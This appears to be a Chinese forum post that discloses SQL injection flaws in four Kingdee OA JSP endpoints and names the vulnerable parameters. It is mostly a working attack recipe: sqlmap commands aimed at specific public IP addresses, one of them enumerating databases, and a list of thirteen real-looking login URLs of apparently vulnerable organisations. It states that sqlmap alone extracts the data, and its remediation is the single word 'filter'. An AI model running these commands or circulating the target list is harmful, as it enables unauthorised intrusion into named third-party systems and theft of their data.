以下文件存在漏洞
| /kingdee/control/netcom_out_del.jsp?del_id=1,1* del_id参数
/kingdee/control/netcom_out_rfile_lower_submit.jsp?index_id=1&action=1 index_id参数 /kingdee/control/netcom_out_rfile_submit.jsp?netcom_id=1&index_id=1 netcom_id参数 /kingdee/control/netcom_out_submit.jsp?netcom_key=1&index_id=1 netcom_key、index_id参数 0x01 sql注入1 sqlmap.py -u http://221.226.149.17:8080/kingdee/control/netcom_out_del.jsp?del_id=1,1* |

|

0x02 sql注入2 sqlmap.py -u http://222.133.44.10:8080/kingdee/control/netcom_out_rfile_submit.jsp?netcom_id=1&index_id=1 |
|

0x03 sql注入3 sqlmap.py -u http://222.133.44.10:8080/kingdee/control/netcom_out_submit.jsp?netcom_key=1&index_id=1 |
|

0x04 sql注入4 sqlmap.py -u http://221.226.149.17:8080/kingdee/control/netcom_out_rfile_lower_submit.jsp?index_id=1&action=1111 |

| sqlmap.py -u “http://222.133.44.10:8080/kingdee/control/netcom_out_submit.jsp?netcom_key=1&index_id=1” –dbs |
给出几个案例:
http://221.226.149.17:8080/kingdee/login/loginpage.jsp
http://122.139.60.103:800/kingdee/login/loginpage.jsp
http://oa.guanhao.com:8080/kingdee/login/loginpage.jsp
http://222.179.238.182:8082/kingdee/login/loginpage2.jsp
http://222.134.77.23:8080/kingdee/login/loginpage.jsp
http://221.4.245.218:8080/kingdee/login/loginpage.jsp
http://221.226.149.17:8080/kingdee/login/loginpage.jsp
http://220.189.244.202:8080/kingdee/login/loginpage.jsp
http://222.133.44.10:8080/kingdee/login/loginpage.jsp
http://223.95.183.6:8080/kingdee/login/loginpage.jsp
http://61.190.20.51/kingdee/login/loginpage.jsp
http://60.194.110.187/kingdee/login/loginpage.jsp
http://oa.roen.cn/kingdee/login/loginpage.jsp
直接用SQLMAP即可跑出数据
修复方案:
过滤















暂无评论内容